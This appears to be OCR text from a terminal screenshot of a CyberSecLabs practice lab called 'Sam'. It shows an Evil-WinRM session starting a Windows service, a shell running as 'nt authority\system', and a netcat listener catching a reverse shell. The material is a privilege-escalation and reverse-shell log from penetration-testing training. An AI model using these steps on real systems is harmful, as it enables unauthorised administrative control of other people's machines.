 Applications Places Terminator Jul 6 22:03:17 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x14
-a---- 5/7/2020 9:54 PM 3584 monitor2.exe
*Evil-WinRM* PS C:\services> cmd /c "sc start monitor1"
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\services> cmd /c "sc start monitor1"
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\services>
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 112x13
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
root@kali:~/Documents/Learn/CyberSecLabs/Sam# nc -lnp 1234
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
root@kali:~/Documents/Learn/CyberSecLabs/Sam#